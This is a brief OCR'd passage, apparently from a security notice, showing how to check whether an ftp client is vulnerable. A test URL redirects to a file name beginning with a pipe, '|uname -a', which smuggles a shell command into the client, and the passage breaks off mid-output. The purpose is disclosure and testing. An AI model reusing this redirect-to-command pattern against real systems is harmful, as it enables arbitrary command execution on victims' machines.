
If you see someting similar to
Linux
myhost
3.2.0-69-generic #103-
Ubuntu SMP Tue Sep 2 05:02:14 UTC
2014 x86_64 x86_64 x86_64 GNU/Linux
you are affected.
Mac OS X 10.9.5
$ ftp http://s2p.de/tnftptest

Requesting 
http://s2p.de/tnftptest

Redirected to 
http://s2p.de/|uname%20-a

Requesting 